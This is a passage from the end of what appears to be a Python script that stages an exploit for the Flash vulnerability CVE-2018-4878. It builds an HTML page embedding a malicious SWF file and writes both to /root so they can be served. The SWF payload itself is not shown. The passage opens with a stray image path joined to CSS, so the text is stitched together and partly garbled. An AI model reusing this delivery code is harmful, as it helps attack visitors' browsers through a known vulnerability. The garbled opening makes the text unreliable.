 body { margin:0; }
</style>
</head>
<body>
<div id="altContent">
<h1>CVE-2018-4878(Flash Exploit)</h1>
<p><a href="http://py4.me/blog/">Test By RedFree</a></p>
</div>
""" + "<embed src=\"" + swf +  "\"></embed>" + """
</body>
</html>
"""
f = open("/root/%s" % swf, "wb")
f.write(data)
f.close()
f = open("/root/index2.html", "wb")
f.write(html)
f.close()
~
~
~
~
~
~
~
~
~